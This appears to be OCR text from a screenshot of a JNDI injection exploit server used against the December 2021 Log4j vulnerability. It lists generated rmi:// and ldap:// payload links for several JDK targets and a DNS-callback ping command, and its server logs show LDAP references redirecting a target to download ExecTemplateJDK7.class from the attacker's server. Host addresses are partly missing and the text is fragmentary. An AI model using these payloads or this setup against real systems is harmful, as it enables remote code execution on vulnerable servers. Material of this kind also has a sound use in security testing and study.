 [COMMAND] >> ping eda59409.dns.1433.eu.org 4
JNDI Links
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi:// .116:1099/6uslnb
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi:// .116:1099/6twhfn
ldap:// .116:1389/6twhfn
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi:// 6:1099/sk6oxy
ldap:// 6:1389/sk6oxy
Server Log
2021-12-13 03:04:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-13 03:04:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-13 03:04:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-13 03:05:09 [LDAPSERVER] >> Send LDAP reference result for sk6oxy redire
cting to http:// .116:8180/ExecTemplateJDK7.class
2021-12-13 03:05:10 [JETTYSERVER]>> Log a request to http:// :8180
/ExecTemplateJDK7.class
2021-12-13 03:05:10 [LDAPSERVER] >> Send LDAP reference result for sk6oxy redire
cting to http:// 116:8180/ExecTemplateJDK7.class
2021-12-13 03:05:10 [JETTYSERVER]>> Log a request to http:/ 8.116:8180
/ExecTemplateJDK7.class
Created
21-12-13
21-12-13
21-12-13
21-12-13
eda59409.dns.1433.eu.org. 172.217.43.136:55939 2021-12-13